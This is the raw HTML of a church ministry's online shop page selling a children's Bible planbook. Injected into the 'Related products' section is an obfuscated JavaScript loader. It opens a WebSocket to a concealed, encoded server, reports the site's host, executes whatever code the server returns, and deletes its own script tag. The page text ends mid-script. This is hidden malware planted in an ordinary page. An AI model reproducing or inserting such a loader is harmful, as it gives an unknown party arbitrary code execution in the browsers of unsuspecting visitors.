Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">BOLT Doing My Best Large Group Planbook Digital Download</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/" ><span itemprop="title">Clubs</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/" ><span itemprop="title">BOLT (grades 1-6)</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/digital-downloads/" ><span itemprop="title">Digital Downloads</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/digital-downloads/bible-exploration-digital-downloads/" ><span itemprop="title">Bible Exploration</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">BOLT Doing My Best Large Group Planbook Digital Download</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-35161" class="product type-product post-35161 status-publish first instock product_cat-bolt product_cat-digital-downloads product_cat-bible-exploration-digital-downloads has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="BOLT Doing My Best Large Group Planbook Digital Download" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?w=500&amp;ssl=1 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="BOLT Doing My Best Large Group Planbook Digital Download" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">BOLT Doing My Best Large Group Planbook Digital Download</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972476537989">BOLT Doing My Best Large Group Planbook Digital Download quantity</label>
	<input
		type="number"
				id="quantity_6972476537989"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="35161" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5403D</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/" rel="tag">BOLT (grades 1-6)</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/digital-downloads/" rel="tag">Digital Downloads</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/digital-downloads/bible-exploration-digital-downloads/" rel="tag">Bible Exploration</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3>Product Description</h3>
	
	<p><span style="font-family: Cambria, serif;font-size: 16px">BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&nbsp;</span><br style="font-family: Cambria, serif;font-size: 16px"><br style="font-family: Cambria, serif;font-size: 16px"><span style="font-family: Cambria, serif;font-size: 16px">The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and more. Kids can learn about how they work together with God to develop and grow in spiritual transformation.</span><br style="font-family: Cambria, serif;font-size: 16px"><br style="font-family: Cambria, serif;font-size: 16px"><span style="font-family: Cambria, serif;font-size: 16px">This 6-lesson Bible Exploration unit can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church schedule. This is a way to go deep and disciple kids in a short amount of time.</span><br style="font-family: Cambria, serif;font-size: 16px"><br style="font-family: Cambria, serif;font-size: 16px"><span style="font-family: Cambria, serif;font-size: 16px">Each Bible Exploration has three sections:&nbsp;</span><br style="font-family: Cambria, serif;font-size: 16px"></p>
<ul style="font-family: Cambria, serif;font-size: 16px">
<li><span style="font-size: 12pt">Introduction – meets kids where they are and gets them thinking about the lesson theme.</span></li>
<li><span style="font-size: 12pt">Scripture – gets kids into God’s Word to discover how it applies to their everyday lives.</span></li>
<li><span style="font-size: 12pt">Application – helps kids begin to see how what they’ve discovered in Scripture will make a difference in their lives.</span></li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;BOLT Doing My Best Large Group Planbook Digital Download&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='35161' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="h163wggn" value="lclvttyp6ayf" ><input type="hidden" name="6j31o6ar" value="ih5h369wviti" ><input type="hidden" name="sm1j6ayu" value="le13hxwg2rpp" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769385600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b3f684cc5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/&p&#91;title&#93;=BOLT Doing My Best Large Group Planbook Digital Download" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=BOLT Doing My Best Large Group Planbook Digital Download https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook-digital-download%2F&amp;description=BOLT+Doing+My+Best+Large+Group+Planbook+Digital+Download&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2017%2F09%2F5403-Doing-My-Best-Cover-Rule.png%3Ffit%3D500%252C500%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=BOLT%20Doing%20My%20Best%20Large%20Group%20Planbook%20Digital%20Download&amp;body=https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='b7062b4450f72d2f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2508c2a952eddd',t:'MTc2OTE0NzY0My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var 